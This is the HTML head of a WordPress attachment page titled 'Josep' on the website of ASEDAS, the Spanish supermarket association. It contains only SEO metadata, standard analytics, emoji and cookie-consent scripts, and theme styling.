

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asedas.org/nosotros/estructura/josep/
body_size: 13602
content:
<!DOCTYPE html>
<html class="no-js">
<head>
	<script>
        var huOptions = {
          'appID': 'wwwasedasorg-2fc2c12',
          'currentlanguage': 'en'
        }
  </script>

	
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
  	<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link href="https://fonts.googleapis.com/css?family=Roboto:300,400|Rubik:500,900" rel="stylesheet">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
		<title>Josep | ASEDAS</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.asedas.org/nosotros/estructura/josep/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="ASEDAS" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Josep | ASEDAS" />
		<meta property="og:url" content="https://www.asedas.org/nosotros/estructura/josep/" />
		<meta property="article:published_time" content="2023-03-30T08:38:27+00:00" />
		<meta property="article:modified_time" content="2023-03-30T08:38:27+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@ASEDAS_ORG" />
		<meta name="twitter:title" content="Josep | ASEDAS" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.asedas.org\/nosotros\/estructura\/josep\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.asedas.org#listItem","position":1,"name":"Inicio","item":"https:\/\/www.asedas.org","nextItem":{"@type":"ListItem","@id":"https:\/\/www.asedas.org\/nosotros\/estructura\/josep\/#listItem","name":"Josep"}},{"@type":"ListItem","@id":"https:\/\/www.asedas.org\/nosotros\/estructura\/josep\/#listItem","position":2,"name":"Josep","previousItem":{"@type":"ListItem","@id":"https:\/\/www.asedas.org#listItem","name":"Inicio"}}]},{"@type":"ItemPage","@id":"https:\/\/www.asedas.org\/nosotros\/estructura\/josep\/#itempage","url":"https:\/\/www.asedas.org\/nosotros\/estructura\/josep\/","name":"Josep | ASEDAS","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.asedas.org\/#website"},"breadcrumb":{"@id":"https:\/\/www.asedas.org\/nosotros\/estructura\/josep\/#breadcrumblist"},"author":{"@id":"https:\/\/www.asedas.org\/author\/asedas\/#author"},"creator":{"@id":"https:\/\/www.asedas.org\/author\/asedas\/#author"},"datePublished":"2023-03-30T08:38:27+00:00","dateModified":"2023-03-30T08:38:27+00:00"},{"@type":"Organization","@id":"https:\/\/www.asedas.org\/#organization","name":"ASEDAS - Asociaci\u00f3n de Empresas de Supermercados","description":"Asociaci\u00f3n Espa\u00f1ola de Distribuidores, Autoservicios y Supermercados","url":"https:\/\/www.asedas.org\/"},{"@type":"Person","@id":"https:\/\/www.asedas.org\/author\/asedas\/#author","url":"https:\/\/www.asedas.org\/author\/asedas\/","name":"asedas","image":{"@type":"ImageObject","@id":"https:\/\/www.asedas.org\/nosotros\/estructura\/josep\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/244b75f000cfb191f9187f8fe625e8f3ef143d9bcf33d083a1801882de5b6a73?s=96&d=mm&r=g","width":96,"height":96,"caption":"asedas"}},{"@type":"WebSite","@id":"https:\/\/www.asedas.org\/#website","url":"https:\/\/www.asedas.org\/","name":"ASEDAS","description":"Asociaci\u00f3n Espa\u00f1ola de Distribuidores, Autoservicios y Supermercados","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.asedas.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.asedas.org\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.asedas.org\/wp-admin\/admin-ajax.php"},"site_id":"0d31a098cbc7d545af20c43c8653594b","url_components":{"year":"2023","monthnum":"03","day":"30","hour":"08","minute":"38","second":"27","post_id":"4439","postname":"josep","category":"asedas"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='0d31a098cbc7d545af20c43c8653594b' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='ASEDAS' />
<meta name='shareaholic:language' content='es' />
<meta name='shareaholic:url' content='https://www.asedas.org/nosotros/estructura/josep/' />
<meta name='shareaholic:keywords' content='type:attachment' />
<meta name='shareaholic:article_published_time' content='2023-03-30T08:38:27+00:00' />
<meta name='shareaholic:article_modified_time' content='2023-03-30T08:38:27+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_visibility' content='private' />
<meta name='shareaholic:article_author_name' content='asedas' />
<meta name='shareaholic:site_id' content='0d31a098cbc7d545af20c43c8653594b' />
<meta name='shareaholic:wp_version' content='9.7.13' />

<!-- Shareaholic Content Tags End -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GRLDMPTCGB"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.asedas.org\/nosotros\/estructura\/josep\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GRLDMPTCGB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GRLDMPTCGB', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.asedas.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.asedas.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.asedas.org/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.asedas.org/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.1.2/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='b4st-css-css' href='https://www.asedas.org/wp-content/themes/asedas/theme/css/b4st.css' type='text/css' media='all' />
<link rel='stylesheet' id='asedas-css-css' href='https://www.asedas.org/wp-content/themes/asedas/theme/css/asedas.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://www.asedas.org/wp-content/themes/asedas/theme/css/responsive.css' type='text/css' media='all' />
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head" src="https://www.asedas.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.asedas.org","hash_tracking":"false","v4_id":"G-GRLDMPTCGB"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.asedas.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.asedas.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#5f9fbc","button_1_button_hover":"#4c7f96","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#5f9fbc","button_7_button_hover":"#4c7f96","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.asedas.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asedas.org/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.asedas.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.asedas.org/wp-json/wp/v2/media/4439" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.asedas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asedas.org%2Fnosotros%2Festructura%2Fjosep%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.asedas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asedas.org%2Fnosotros%2Festructura%2Fjosep%2F&#038;format=xml" />
<link rel="icon" href="https://www.asedas.org/wp-content/uploads/2018/02/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.asedas.org/wp-content/uploads/2018/02/cropped-favicon-192x192.jpg" sizes="192x192" />
